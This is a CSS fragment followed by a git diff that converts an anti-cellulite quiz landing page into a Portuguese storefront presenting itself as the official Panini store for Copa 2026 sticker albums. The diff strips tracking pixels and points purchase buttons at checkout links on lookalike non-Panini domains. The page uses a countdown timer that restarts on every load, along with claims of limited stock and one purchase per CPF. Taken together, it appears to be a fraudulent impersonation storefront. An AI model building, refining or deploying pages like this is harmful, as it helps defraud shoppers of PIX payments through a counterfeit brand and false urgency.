.group-hover\:text-electric-400{--tw-text-opacity:1;color:#1e90ff;color:rgb(30 144 255/var(--tw-text-opacity,1))}.group:hover .group-hover\:text-gray-800{--tw-text-opacity:1;color:#1f2937;color:rgb(31 41 55/var(--tw-text-opacity,1))}@media (min-width:640px){.sm\:block{display:block}.sm\:hidden{display:none}.sm\:h-20{height:5rem}.sm\:h-64{height:16rem}.sm\:w-20{width:5rem}.sm\:w-64{width:16rem}.sm\:flex-row{flex-direction:row}.sm\:items-start{align-items:flex-start}.sm\:items-center{align-items:center}.sm\:justify-start{justify-content:flex-start}.sm\:justify-between{justify-content:space-between}.sm\:gap-3{gap:.75rem}.sm\:px-6{padding-left:1.5rem;padding-right:1.5rem}.sm\:text-lg{font-size:1.125rem;line-height:1.75rem}.sm\:text-sm{font-size:.875rem;line-height:1.25rem}}@media (min-width:768px){.md\:mb-12{margin-bottom:3rem}.md\:mb-4{margin-bottom:1rem}.md\:mb-6{margin-bottom:1.5rem}.md\:mb-8{margin-bottom:2rem}.md\:ml-16{margin-left:4rem}.md\:ml-2{margin-left:.5rem}.md\:ml-64{margin-left:16rem}.md\:mt-8{margin-top:2rem}.md\:block{display:block}.md\:inline{display:inline}.md\:flex{display:flex}.md\:hidden{display:none}.md\:h-14{height:3.5rem}.md\:h-16{height:4rem}.md\:h-32{height:8rem}.md\:h-40{height:10rem}.md\:h-96{height:24rem}.md\:h-\[20\.8rem\]{height:20.8rem}.md\:w-40{width:10rem}.md\:w-96{width:24rem}.md\:w-\[10\%\]{width:10%}.md\:w-\[20\.8rem\]{width:20.8rem}.md\:w-auto{width:auto}.md\:max-w-\[80\%\]{max-width:80%}.md\:max-w-md{max-width:28rem}.md\:grid-cols-2{grid-template-columns:repeat(2,minmax(0,1fr))}.md\:grid-cols-3{grid-template-columns:repeat(3,minmax(0,1fr))}.md\:grid-cols-4{grid-template-columns:repeat(4,minmax(0,1fr))}.md\:flex-row{flex-direction:row}.md\:items-start{align-items:flex-start}.md\:items-center{align-items:center}.md\:justify-between{justify-content:space-between}.md\:gap-4{gap:1rem}.md\:gap-8{gap:2rem}.md\:space-x-6>:not([hidden])~:not([hidden]){--tw-space-x-reverse:0;margin-left:calc(1.5rem*(1 - var(--tw-space-x-reverse)));margin-right:calc(1.5rem*var(--tw-space-x-reverse))}.md\:space-y-0>:not([hidden])~:not([hidden]){--tw-space-y-reverse:0;margin-bottom:calc(0px*var(--tw-space-y-reverse));margin-top:calc(0px*(1 - var(--tw-space-y-reverse)))}.md\:space-y-2>:not([hidden])~:not([hidden]){--tw-space-y-reverse:0;margin-bottom:calc(.5rem*var(--tw-space-y-reverse));margin-top:calc(.5rem*(1 - var(--tw-space-y-reverse)))}.md\:p-6{padding:1.5rem}.md\:p-8{padding:2rem}.md\:px-6{padding-left:1.5rem;padding-right:1.5rem}.md\:px-8{padding-left:2rem;padding-right:2rem}.md\:py-10{padding-bottom:2.5rem;padding-top:2.5rem}.md\:py-12{padding-bottom:3rem;padding-top:3rem}.md\:py-16{padding-bottom:4rem;padding-top:4rem}.md\:py-3{padding-bottom:.75rem;padding-top:.75rem}.md\:py-4{padding-bottom:1rem;padding-top:1rem}.md\:py-5{padding-bottom:1.25rem;padding-top:1.25rem}.md\:pb-8{padding-bottom:2rem}.md\:pt-16{padding-top:4rem}.md\:pt-8{padding-top:2rem}.md\:text-left{text-align:left}.md\:text-2xl{font-size:1.5rem;line-height:2rem}.md\:text-3xl{font-size:1.875rem;line-height:2.25rem}.md\:text-4xl{font-size:2.25rem;line-height:2.5rem}.md\:text-6xl{font-size:3.75rem;line-height:1}.md\:text-7xl{font-size:4.5rem;line-height:1}.md\:text-base{font-size:1rem;line-height:1.5rem}.md\:text-lg{font-size:1.125rem;line-height:1.75rem}.md\:text-sm{font-size:.875rem;line-height:1.25rem}.md\:text-xl{font-size:1.25rem;line-height:1.75rem}.md\:tracking-\[0\.3em\]{letter-spacing:.3em}}@media (min-width:1024px){.lg\:col-span-2{grid-column:span 2/span 2}.lg\:grid-cols-2{grid-template-columns:repeat(2,minmax(0,1fr))}.lg\:grid-cols-3{grid-template-columns:repeat(3,minmax(0,1fr))}.lg\:grid-cols-4{grid-template-columns:repeat(4,minmax(0,1fr))}.lg\:grid-cols-5{grid-template-columns:repeat(5,minmax(0,1fr))}.lg\:px-8{padding-left:2rem;padding-right:2rem}.lg\:text-left{text-align:left}.lg\:text-2xl{font-size:1.5rem;line-height:2rem}.lg\:text-3xl{font-size:1.875rem;line-height:2.25rem}.lg\:text-4xl{font-size:2.25rem;line-height:2.5rem}.lg\:text-5xl{font-size:3rem;line-height:1}.lg\:text-7xl{font-size:4.5rem;line-height:1}.lg\:text-xl{font-size:1.25rem;line-height:1.75rem}}
/*# sourceMappingURL=main.8aa1b8f6.css.map*/




==== commit 93acc868: "Update index.html" ====
--- a/index.html
+++ b/index.html
@@ -1,49 +1,31 @@
 <html lang="pt-BR"><head>
-    
-<script src="js/latest.js" data-utmify-prevent-subids="" async="" defer=""></script>
-<script>
-  window.pixelId = "699939d0d29e8dcbd96f4b5a";
-  var a = document.createElement("script");
-  a.setAttribute("async", "");
-  a.setAttribute("defer", "");
-  a.setAttribute("src", "https://cdn.utmify.com.br/scripts/pixel/pixel.js");
-  document.head.appendChild(a);
-</script><script async="" defer="" src="js/pixel.js"></script><script async="" defer="" src="js/pixel_1.js"></script>
   <meta charset="utf-8">
   <link rel="icon" href="data:image/svg+xml,<svg xmlns=%22http://www.w3.org/2000/svg%22 viewBox=%220 0 100 100%22><text y=%22.9em%22 font-size=%2290%22>⚽</text></svg>">
   <meta name="viewport" content="width=device-width,initial-scale=1,maximum-scale=5,user-scalable=yes,viewport-fit=cover">
   <meta name="theme-color" content="#F8F9FA">
   <meta name="mobile-web-app-capable" content="yes">
   <meta name="apple-mobile-web-app-status-bar-style" content="default">
-  <meta name="description" content="Quiz personalizado para criar seu plano anti-celulite. Descubra como eliminar a celulite de forma natural e eficaz.">
-  <meta name="keywords" content="celulite, anti-celulite, plano personalizado, tratamento celulite, eliminar celulite">
-  <meta name="author" content="CeluFree">
+  <meta name="description" content="Álbum Oficial Copa 2026 - Kits com pacotes de figurinhas Panini">
+  <meta name="keywords" content="panini, copa 2026, album, figurinhas, kit">
+  <meta name="author" content="Panini">
   <meta property="og:type" content="website">
-  <meta property="og:title" content="CeluFree - Quiz Personalizado Anti-Celulite">
-  <meta property="og:description" content="Descubra seu plano personalizado para eliminar a celulite de forma natural">
+  <meta property="og:title" content="Loja Panini Oficial - Álbum Oficial Copa 2026">
+  <meta property="og:description" content="Garanta seu álbum oficial da Copa 2026 com pacotes de figurinhas">
   <meta property="og:image" content="images/1alb3box.webp">
   <meta property="twitter:card" content="summary_large_image">
-  <meta property="twitter:title" content="CeluFree - Quiz Personalizado Anti-Celulite">
-  <meta property="twitter:description" content="Descubra seu plano personalizado para eliminar a celulite de forma natural">
+  <meta property="twitter:title" content="Loja Panini Oficial - Álbum Oficial Copa 2026">
+  <meta property="twitter:description" content="Garanta seu álbum oficial da Copa 2026 com pacotes de figurinhas">
   <link rel="apple-touch-icon" href="images/logo-panini-256.png">
   <link rel="manifest" href="manifest.json.html">
   <link rel="preconnect" href="https://fonts.googleapis.com">
   <link rel="preconnect" href="https://fonts.gstatic.com" crossorigin="">
-  <link rel="preconnect" href="https://qvhdggxzmvpvgaxqgone.supabase.co">
-  <link rel="preconnect" href="https://connect.facebook.net">
-  <link rel="preconnect" href="https://www.facebook.com">
-  <link rel="preload" href="https://fonts.googleapis.com/css2?family=Inter:wght@400;500;600;700&family=Outfit:wght@400;500;600;700;800&display=swap" as="style" onload="this.onload=null,this.rel=" stylesheet""=""><noscript>
-    <link rel="stylesheet"
-      href="https://fonts.googleapis.com/css2?family=Inter:wght@400;500;600;700&family=Outfit:wght@400;500;600;700;800&display=swap">
-  </noscript>
+  <link rel="preload" href="https://fonts.googleapis.com/css2?family=Inter:wght@400;500;600;700&family=Outfit:wght@400;500;600;700;800&display=swap" as="style" onload="this.onload=null,this.rel='stylesheet'">
+  <noscript><link rel="stylesheet" href="https://fonts.googleapis.com/css2?family=Inter:wght@400;500;600;700&family=Outfit:wght@400;500;600;700;800&display=swap"></noscript>
   <link rel="dns-prefetch" href="https://fonts.googleapis.com/">
   <link rel="dns-prefetch" href="https://fonts.gstatic.com/">
-  <link rel="dns-prefetch" href="https://connect.facebook.net/">
-  <link rel="dns-prefetch" href="https://www.facebook.com/">
   <title>Loja Panini Oficial - Álbum Oficial Copa 2026</title>
   <link href="css/main.8aa1b8f6.css" rel="stylesheet">
 </head>
-
 <body>
   <div id="root">
     <div class="min-h-screen">
@@ -57,24 +39,17 @@
                   <div class="bg-[#8B1538] rounded-lg px-4 py-3 text-center">
                     <p class="text-white/80 text-xs mb-1">Oferta garantida por:</p>
                     <p class="text-white text-2xl font-bold font-mono timer" id="countdown">15:00</p>
-
                     <script>
                       let totalSeconds = 15 * 60
                       const el = document.getElementById('countdown')
-
                       const interval = setInterval(() => {
                         const minutes = String(Math.floor(totalSeconds / 60)).padStart(2, '0')
                         const seconds = String(totalSeconds % 60).padStart(2, '0')
-                        el.textContent = `${minutes}:${seconds}`
-
-                        if (totalSeconds <= 0) {
-                          clearInterval(interval)
-                        }
-
+                        el.textContent = minutes + ':' + seconds
+                        if (totalSeconds <= 0) { clearInterval(interval) }
                         totalSeconds--
                       }, 1000)
                     </script>
-
                   </div>
                   <div class="bg-[#8B1538] rounded-lg px-4 py-3 text-center">
                     <p class="text-white/80 text-xs mb-1">Restam apenas:</p>
@@ -86,21 +61,17 @@
           </div>
           <section class="relative w-full min-h-screen flex flex-col">
             <div class="w-full max-w-4xl mx-auto px-4 py-6 md:py-10 bg-white font-outfit">
-              <div class="text-center mb-6"><span class="inline-block bg-amber-400 text-amber-950 text-sm md:text-base font-semibold tracking-wide px-4 py-2 rounded-full border border-amber-500/50">COMPRA
-                  ÚNICA POR CPF</span></div>
-              <div class="text-center space-y-1 md:space-y-2 mb-2"><img alt="FIFA 2026" class="h-24 md:h-32 w-auto object-contain mx-auto mb-2" src="images/fifa26.png">
-                <p class="text-sm md:text-base font-semibold text-gray-500 uppercase tracking-[0.2em] md:tracking-[0.3em]">
-                  Álbum Oficial</p>
+              <div class="text-center mb-6"><span class="inline-block bg-amber-400 text-amber-950 text-sm md:text-base font-semibold tracking-wide px-4 py-2 rounded-full border border-amber-500/50">COMPRA ÚNICA POR CPF</span></div>
+              <div class="text-center space-y-1 md:space-y-2 mb-2">
+                <img alt="FIFA 2026" class="h-24 md:h-32 w-auto object-contain mx-auto mb-2" src="images/fifa26.png">
+                <p class="text-sm md:text-base font-semibold text-gray-500 uppercase tracking-[0.2em] md:tracking-[0.3em]">Álbum Oficial</p>
                 <p class="text-sm md:text-base font-medium text-gray-600 tracking-widest">EUA • Canadá • México</p>
                 <h1 class="text-4xl md:text-6xl lg:text-7xl font-extrabold text-gray-900 tracking-tight">COPA 2026</h1>
               </div>
               <div class="max-w-2xl mx-auto mt-6 md:mt-8 px-4 flex flex-col items-center text-center">
-                <p class="text-gray-700 text-base md:text-lg leading-relaxed">O maior evento do futebol mundial está
-                  chegando!</p>
-                <p class="text-gray-700 text-base md:text-lg leading-relaxed mt-2">Garanta seu álbum de capa dura com
-                  30, 60 ou 90 pacotes de figurinhas inclusos.</p>
-                <p class="text-gray-900 font-semibold text-base md:text-lg leading-relaxed mt-2">Apenas 5.000 unidades
-                  disponíveis para o Brasil!</p>
+                <p class="text-gray-700 text-base md:text-lg leading-relaxed">O maior evento do futebol mundial está chegando!</p>
+                <p class="text-gray-700 text-base md:text-lg leading-relaxed mt-2">Garanta seu álbum de capa dura com 30, 60 ou 90 pacotes de figurinhas inclusos.</p>
+                <p class="text-gray-900 font-semibold text-base md:text-lg leading-relaxed mt-2">Apenas 5.000 unidades disponíveis para o Brasil!</p>
               </div>
             </div>
             <div class="relative flex justify-center items-start bg-gray-100 w-full overflow-hidden">
@@ -117,18 +88,16 @@
                 <div data-kit="kit-iniciante" class="kit-option relative rounded-xl p-4 cursor-pointer transition-all duration-300 border-2 bg-white border-gray-200 hover:border-green-300 hover:shadow-md" style="opacity: 1; transform: none;">
                   <div class="absolute -top-3 -right-2"><span class="bg-red-500 text-white text-xs px-2 py-1 rounded-lg font-bold shadow-md">-34%</span></div>
                   <div class="flex items-center gap-3">
-                    <div class="flex-shrink-0">
-                      <div class="kit-radio w-5 h-5 rounded-full border-2 flex items-center justify-center transition-all border-gray-300 bg-white">
-                      </div>
-                    </div>
+                    <div class="flex-shrink-0"><div class="kit-radio w-5 h-5 rounded-full border-2 flex items-center justify-center transition-all border-gray-300 bg-white"></div></div>
                     <div class="flex-shrink-0 w-16 h-16 bg-gradient-to-br from-green-50 to-yellow-50 rounded-lg flex items-center justify-center border border-gray-200 overflow-hidden">
                       <img alt="Kit Iniciante" class="w-full h-full object-cover" src="images/1alb1box.webp">
                     </div>
                     <div class="flex-1 min-w-0">
                       <h3 class="text-gray-900 font-bold text-base leading-tight">Kit Iniciante</h3>
                       <p class="text-gray-600 text-sm">1 Álbum Capa Dura + 30 Pacotes</p>
-                      <div class="flex items-center gap-2 flex-wrap mt-1"><span class="text-green-700 text-xs font-medium bg-green-100 px-2 py-0.5 rounded">150
-                          figurinhas</span><span class="text-blue-700 text-xs font-medium bg-blue-100 px-2 py-0.5 rounded">Frete Gratis</span>
+                      <div class="flex items-center gap-2 flex-wrap mt-1">
+                        <span class="text-green-700 text-xs font-medium bg-green-100 px-2 py-0.5 rounded">150 figurinhas</span>
+                        <span class="text-blue-700 text-xs font-medium bg-blue-100 px-2 py-0.5 rounded">Frete Gratis</span>
                       </div>
                     </div>
                     <div class="flex-shrink-0 text-right">
@@ -137,27 +106,22 @@
                       <p class="text-green-600 text-xs font-medium">via PIX</p>
                     </div>
                   </div>
-                  <div class="mt-3 pt-3 border-t border-gray-200">
-                    <p class="text-green-600 text-sm text-center font-medium">Voce economiza R$ 60,00</p>
-                  </div>
+                  <div class="mt-3 pt-3 border-t border-gray-200"><p class="text-green-600 text-sm text-center font-medium">Voce economiza R$ 60,00</p></div>
                 </div>
                 <div data-kit="kit-campeao" class="kit-option relative rounded-xl p-4 cursor-pointer transition-all duration-300 border-2 bg-white border-gray-200 hover:border-green-300 hover:shadow-md" style="opacity: 1; transform: none;">
-                  <div class="absolute -top-3 left-1/2 -translate-x-1/2"><span class="text-white text-xs px-4 py-1.5 rounded-full font-bold shadow-md bg-green-600">MAIS
-                      VENDIDO</span></div>
+                  <div class="absolute -top-3 left-1/2 -translate-x-1/2"><span class="text-white text-xs px-4 py-1.5 rounded-full font-bold shadow-md bg-green-600">MAIS VENDIDO</span></div>
                   <div class="absolute -top-3 -right-2"><span class="bg-red-500 text-white text-xs px-2 py-1 rounded-lg font-bold shadow-md">-34%</span></div>
                   <div class="flex items-center gap-3">
-                    <div class="flex-shrink-0">
-                      <div class="kit-radio w-5 h-5 rounded-full border-2 flex items-center justify-center transition-all border-gray-300 bg-white">
-                      </div>
-                    </div>
+                    <div class="flex-shrink-0"><div class="kit-radio w-5 h-5 rounded-full border-2 flex items-center justify-center transition-all border-gray-300 bg-white"></div></div>
                     <div class="flex-shrink-0 w-16 h-16 bg-gradient-to-br from-green-50 to-yellow-50 rounded-lg flex items-center justify-center border border-gray-200 overflow-hidden">
                       <img alt="Kit Campeão" class="w-full h-full object-cover" src="images/1alb2box.webp">
                     </div>
                     <div class="flex-1 min-w-0">
                       <h3 class="text-gray-900 font-bold text-base leading-tight">Kit Campeão</h3>
                       <p class="text-gray-600 text-sm">1 Álbum Capa Dura + 60 Pacotes</p>
-                      <div class="flex items-center gap-2 flex-wrap mt-1"><span class="text-green-700 text-xs font-medium bg-green-100 px-2 py-0.5 rounded">300
-                          figurinhas</span><span class="text-blue-700 text-xs font-medium bg-blue-100 px-2 py-0.5 rounded">Frete Gratis</span>
+                      <div class="flex items-center gap-2 flex-wrap mt-1">
+                        <span class="text-green-700 text-xs font-medium bg-green-100 px-2 py-0.5 rounded">300 figurinhas</span>
+                        <span class="text-blue-700 text-xs font-medium bg-blue-100 px-2 py-0.5 rounded">Frete Gratis</span>
                       </div>
                     </div>
                     <div class="flex-shrink-0 text-right">
@@ -166,13 +130,10 @@
                       <p class="text-green-600 text-xs font-medium">via PIX</p>
                     </div>
                   </div>
-                  <div class="mt-3 pt-3 border-t border-gray-200">
-                    <p class="text-green-600 text-sm text-center font-medium">Voce economiza R$ 88,00</p>
-                  </div>
+                  <div class="mt-3 pt-3 border-t border-gray-200"><p class="text-green-600 text-sm text-center font-medium">Voce economiza R$ 88,00</p></div>
                 </div>
                 <div data-kit="kit-colecionador" class="kit-option relative rounded-xl p-4 cursor-pointer transition-all duration-300 border-2 bg-green-50 border-green-500 shadow-lg" style="opacity: 1; transform: none;">
-                  <div class="absolute -top-3 left-1/2 -translate-x-1/2"><span class="text-white text-xs px-4 py-1.5 rounded-full font-bold shadow-md bg-orange-500">MELHOR
-                      CUSTO</span></div>
+                  <div class="absolute -top-3 left-1/2 -translate-x-1/2"><span class="text-white text-xs px-4 py-1.5 rounded-full font-bold shadow-md bg-orange-500">MELHOR CUSTO</span></div>
                   <div class="absolute -top-3 -right-2"><span class="bg-red-500 text-white text-xs px-2 py-1 rounded-lg font-bold shadow-md">-43%</span></div>
                   <div class="flex items-center gap-3">
                     <div class="flex-shrink-0">
@@ -186,8 +147,9 @@
                     <div class="flex-1 min-w-0">
                       <h3 class="text-gray-900 font-bold text-base leading-tight">Kit Colecionador</h3>
                       <p class="text-gray-600 text-sm">1 Álbum Capa Dura + 90 Pacotes</p>
-                      <div class="flex items-center gap-2 flex-wrap mt-1"><span class="text-green-700 text-xs font-medium bg-green-100 px-2 py-0.5 rounded">450
-                          figurinhas</span><span class="text-blue-700 text-xs font-medium bg-blue-100 px-2 py-0.5 rounded">Frete Gratis</span>
+                      <div class="flex items-center gap-2 flex-wrap mt-1">
+                        <span class="text-green-700 text-xs font-medium bg-green-100 px-2 py-0.5 rounded">450 figurinhas</span>
+                        <span class="text-blue-700 text-xs font-medium bg-blue-100 px-2 py-0.5 rounded">Frete Gratis</span>
                       </div>
                     </div>
                     <div class="flex-shrink-0 text-right">
@@ -196,35 +158,30 @@
                       <p class="text-green-600 text-xs font-medium">via PIX</p>
                     </div>
                   </div>
-                  <div class="mt-3 pt-3 border-t border-gray-200">
-                    <p class="text-green-600 text-sm text-center font-medium">Voce economiza R$ 158,00</p>
-                  </div>
-                </div>
-              </div>
-                    <a href="https://checkout.fifa2026worldcup.site/VCCL1O8SD11K" id="kit-colecionador">
-<button id="main-cta-button" class="w-full bg-green-600 hover:bg-green-700 text-white text-lg md:text-xl font-bold py-5 rounded-xl shadow-lg transition-all duration-200" tabindex="0"><span class="flex flex-col items-center justify-center"><span>GARANTIR MEU KIT
-                    AGORA</span><span class="text-sm font-normal opacity-90">Frete Grátis para Todo
-                    Brasil</span></span></button>
-                    </a>
-
-                      <a href="https://checkout.fifa2026worldcup.site/VCCL1O8SD11J" id="kit-campeao" style="display: none;">
-<button id="main-cta-button" class="w-full bg-green-600 hover:bg-green-700 text-white text-lg md:text-xl font-bold py-5 rounded-xl shadow-lg transition-all duration-200" tabindex="0"><span class="flex flex-col items-center justify-center"><span>GARANTIR MEU KIT
-                    AGORA</span><span class="text-sm font-normal opacity-90">Frete Grátis para Todo
-                    Brasil</span></span></button>
-                    </a>
-
-                      <a href="https://checkout.fifa2026worldcup.site/VCCL1O8SD11I" id="kit-iniciante" style="display: none;">
-<button id="main-cta-button" class="w-full bg-green-600 hover:bg-green-700 text-white text-lg md:text-xl font-bold py-5 rounded-xl shadow-lg transition-all duration-200" tabindex="0"><span class="flex flex-col items-center justify-center"><span>GARANTIR MEU KIT
-                    AGORA</span><span class="text-sm font-normal opacity-90">Frete Grátis para Todo
-                    Brasil</span></span></button>
-                    </a>
+                  <div class="mt-3 pt-3 border-t border-gray-200"><p class="text-green-600 text-sm text-center font-medium">Voce economiza R$ 158,00</p></div>
+                </div>
+              </div>
+
+              <a href="https://checkout.panififacup2026-loja.online/VCCL1O8SD11K" id="kit-colecionador">
+                <button class="w-full bg-green-600 hover:bg-green-700 text-white text-lg md:text-xl font-bold py-5 rounded-xl shadow-lg transition-all duration-200" tabindex="0">
+                  <span class="flex flex-col items-center justify-center"><span>GARANTIR MEU KIT AGORA</span><span class="text-sm font-normal opacity-90">Frete Grátis para Todo Brasil</span></span>
+                </button>
+              </a>
+              <a href="https://checkout.panififacup2026-loja.online/VCCL1O8SD11J" id="kit-campeao" style="display: none;">
+                <button class="w-full bg-green-600 hover:bg-green-700 text-white text-lg md:text-xl font-bold py-5 rounded-xl shadow-lg transition-all duration-200" tabindex="0">
+                  <span class="flex flex-col items-center justify-center"><span>GARANTIR MEU KIT AGORA</span><span class="text-sm font-normal opacity-90">Frete Grátis para Todo Brasil</span></span>
+                </button>
+              </a>
+              <a href="https://checkout.panififacup2026-loja.online/VCCL1O8SD11I" id="kit-iniciante" style="display: none;">
+                <button class="w-full bg-green-600 hover:bg-green-700 text-white text-lg md:text-xl font-bold py-5 rounded-xl shadow-lg transition-all duration-200" tabindex="0">
+                  <span class="flex flex-col items-center justify-center"><span>GARANTIR MEU KIT AGORA</span><span class="text-sm font-normal opacity-90">Frete Grátis para Todo Brasil</span></span>
+                </button>
+              </a>
 
               <script>
                 document.querySelectorAll('.kit-option').forEach(function(card) {
                   card.addEventListener('click', function() {
                     var selectedKit = this.getAttribute('data-kit');
-
-                    // Reset all cards
                     document.querySelectorAll('.kit-option').forEach(function(c) {
                       c.classList.remove('bg-green-50', 'border-green-500', 'shadow-lg');
                       c.classList.add('bg-white', 'border-gray-200');
@@ -233,16 +190,12 @@
                       radio.classList.add('border-gray-300', 'bg-white');
                       radio.innerHTML = '';
                     });
-
-                    // Activate selected card
                     this.classList.remove('bg-white', 'border-gray-200');
                     this.classList.add('bg-green-50', 'border-green-500', 'shadow-lg');
                     var radio = this.querySelector('.kit-radio');
                     radio.classList.remove('border-gray-300', 'bg-white');
                     radio.classList.add('border-green-500', 'bg-green-500');
                     radio.innerHTML = '<div class="w-2.5 h-2.5 rounded-full bg-white"></div>';
-
-                    // Toggle CTA buttons
                     var kits = ['kit-colecionador', 'kit-campeao', 'kit-iniciante'];
                     kits.forEach(function(id) {
                       document.getElementById(id).style.display = id === selectedKit ? 'block' : 'none';
@@ -251,463 +204,184 @@
                 });
               </script>
             </div>
+
             <div class="mb-8">
               <div class="" style="opacity: 1;">
                 <h2 class="text-2xl md:text-3xl font-black text-gray-900 mb-2 text-center">Sobre o Álbum Oficial</h2>
                 <p class="text-gray-500 text-center mb-6">O maior álbum da história da Copa do Mundo</p>
               </div>
-              <div class="" style="opacity: 1;">
-                <div style="opacity: 1;">
-                  <div class="grid grid-cols-1 md:grid-cols-2 gap-4 mb-6">
-                    <div class="flex items-start space-x-4 bg-gray-50 rounded-xl p-4 border border-gray-200">
-                      <div class="w-12 h-12 bg-[#E63946] rounded-full flex items-center justify-center flex-shrink-0">
-                        <svg width="24" height="24" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round" class="text-white">
-                          <path d="M2 3h6a4 4 0 0 1 4 4v14a3 3 0 0 0-3-3H2z"></path>
-                          <path d="M22 3h-6a4 4 0 0 0-4 4v14a3 3 0 0 1 3-3h7z"></path>
-                        </svg>
-                      </div>
-                      <div class="flex-1">
-                        <h3 class="text-gray-900 font-bold">112 Páginas</h3>
-                        <p class="text-gray-500 text-sm">O maior álbum já produzido</p>
-                      </div>
-                    </div>
-                    <div class="flex items-start space-x-4 bg-gray-50 rounded-xl p-4 border border-gray-200">
-                      <div class="w-12 h-12 bg-[#F97316] rounded-full flex items-center justify-center flex-shrink-0">
-                        <svg width="24" height="24" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round" class="text-white">
-                          <rect x="3" y="3" width="18" height="18" rx="2"></rect>
-                          <path d="M7 7h10M7 12h10M7 17h10"></path>
-                        </svg>
-                      </div>
-                      <div class="flex-1">
-                        <h3 class="text-gray-900 font-bold">980 Figurinhas</h3>
-                        <p class="text-gray-500 text-sm">Coleção completa mais extensa</p>
-                      </div>
-                    </div>
-                    <div class="flex items-start space-x-4 bg-gray-50 rounded-xl p-4 border border-gray-200">
-                      <div class="w-12 h-12 bg-[#FDE047] rounded-full flex items-center justify-center flex-shrink-0">
-                        <svg width="24" height="24" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round" class="text-white">
-                          <path d="M21 16V8a2 2 0 0 0-1-1.73l-7-4a2 2 0 0 0-2 0l-7 4A2 2 0 0 0 3 8v8a2 2 0 0 0 1 1.73l7 4a2 2 0 0 0 2 0l7-4A2 2 0 0 0 21 16z">
-                          </path>
-                          <polyline points="3.27 6.96 12 12.01 20.73 6.96"></polyline>
-                          <line x1="12" y1="22.08" x2="12" y2="12"></line>
-                        </svg>
-                      </div>
-                      <div class="flex-1">
-                        <h3 class="text-gray-900 font-bold">7 Figurinhas por Pacote</h3>
-                        <p class="text-gray-500 text-sm">Maior chance de figurinhas cromadas</p>
-                      </div>
-                    </div>
-                    <div class="flex items-start space-x-4 bg-gray-50 rounded-xl p-4 border border-gray-200">
-                      <div class="w-12 h-12 bg-[#22C55E] rounded-full flex items-center justify-center flex-shrink-0">
-                        <svg width="24" height="24" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round" class="text-white">
-                          <path d="M17 21v-2a4 4 0 0 0-4-4H5a4 4 0 0 0-4 4v2"></path>
-                          <circle cx="9" cy="7" r="4"></circle>
-                          <path d="M23 21v-2a4 4 0 0 0-3-3.87"></path>
-                          <path d="M16 3.13a4 4 0 0 1 0 7.75"></path>
-                        </svg>
-                      </div>
-                      <div class="flex-1">
-                        <h3 class="text-gray-900 font-bold">48 Seleções</h3>
-                        <p class="text-gray-500 text-sm">Todas as equipes classificadas</p>
-                      </div>
-                    </div>
-                  </div>
-                </div>
-              </div>
-              <div class="" style="opacity: 1;">
-                <div class="bg-gray-50 rounded-xl p-6 border border-gray-200">
-                  <h3 class="text-gray-900 font-black text-lg mb-4 text-center flex items-center justify-center"><svg class="w-6 h-6 mr-2 text-amber-400" fill="currentColor" viewBox="0 0 20 20">
-                      <path d="M9.049 2.927c.3-.921 1.603-.921 1.902 0l1.07 3.292a1 1 0 00.95.69h3.462c.969 0 1.371 1.24.588 1.81l-2.8 2.034a1 1 0 00-.364 1.118l1.07 3.292c.3.921-.755 1.688-1.54 1.118l-2.8-2.034a1 1 0 00-1.175 0l-2.8 2.034c-.784.57-1.838-.197-1.539-1.118l1.07-3.292a1 1 0 00-.364-1.118L2.98 8.72c-.783-.57-.38-1.81.588-1.81h3.461a1 1 0 00.951-.69l1.07-3.292z">
-                      </path>
-                    </svg>Edição Histórica</h3>
-                  <div class="space-y-2">
-                    <div class="flex items-start space-x-3"><svg class="w-5 h-5 text-amber-400 mt-0.5 flex-shrink-0" fill="currentColor" viewBox="0 0 20 20">
-                        <path d="M9.049 2.927c.3-.921 1.603-.921 1.902 0l1.07 3.292a1 1 0 00.95.69h3.462c.969 0 1.371 1.24.588 1.81l-2.8 2.034a1 1 0 00-.364 1.118l1.07 3.292c.3.921-.755 1.688-1.54 1.118l-2.8-2.034a1 1 0 00-1.175 0l-2.8 2.034c-.784.57-1.838-.197-1.539-1.118l1.07-3.292a1 1 0 00-.364-1.118L2.98 8.72c-.783-.57-.38-1.81.588-1.81h3.461a1 1 0 00.951-.69l1.07-3.292z">
-                        </path>
-                      </svg>
-                      <p class="text-gray-700 text-sm leading-relaxed">Primeira Copa do Mundo com 48 seleções</p>
-                    </div>
-                    <div class="flex items-start space-x-3"><svg class="w-5 h-5 text-amber-400 mt-0.5 flex-shrink-0" fill="currentColor" viewBox="0 0 20 20">
-                        <path d="M9.049 2.927c.3-.921 1.603-.921 1.902 0l1.07 3.292a1 1 0 00.95.69h3.462c.969 0 1.371 1.24.588 1.81l-2.8 2.034a1 1 0 00-.364 1.118l1.07 3.292c.3.921-.755 1.688-1.54 1.118l-2.8-2.034a1 1 0 00-1.175 0l-2.8 2.034c-.784.57-1.838-.197-1.539-1.118l1.07-3.292a1 1 0 00-.364-1.118L2.98 8.72c-.783-.57-.38-1.81.588-1.81h3.461a1 1 0 00.951-.69l1.07-3.292z">
-                        </path>
-                      </svg>
-                      <p class="text-gray-700 text-sm leading-relaxed">Álbum com 112 páginas - recorde histórico</p>
-                    </div>
-                    <div class="flex items-start space-x-3"><svg class="w-5 h-5 text-amber-400 mt-0.5 flex-shrink-0" fill="currentColor" viewBox="0 0 20 20">
-                        <path d="M9.049 2.927c.3-.921 1.603-.921 1.902 0l1.07 3.292a1 1 0 00.95.69h3.462c.969 0 1.371 1.24.588 1.81l-2.8 2.034a1 1 0 00-.364 1.118l1.07 3.292c.3.921-.755 1.688-1.54 1.118l-2.8-2.034a1 1 0 00-1.175 0l-2.8 2.034c-.784.57-1.838-.197-1.539-1.118l1.07-3.292a1 1 0 00-.364-1.118L2.98 8.72c-.783-.57-.38-1.81.588-1.81h3.461a1 1 0 00.951-.69l1.07-3.292z">
-                        </path>
-                      </svg>
-                      <p class="text-gray-700 text-sm leading-relaxed">Três países-sede: EUA, Canadá e México</p>
-                    </div>
-                  </div>
-                </div>
-              </div>
-            </div>
-            <div class="mb-8">
-              <div class="" style="opacity: 1;">
-                <h2 class="text-2xl md:text-3xl font-black text-gray-900 mb-6 text-center">Por que garantir seu kit
-                  agora?</h2>
-              </div>
-              <div class="" style="opacity: 1;">
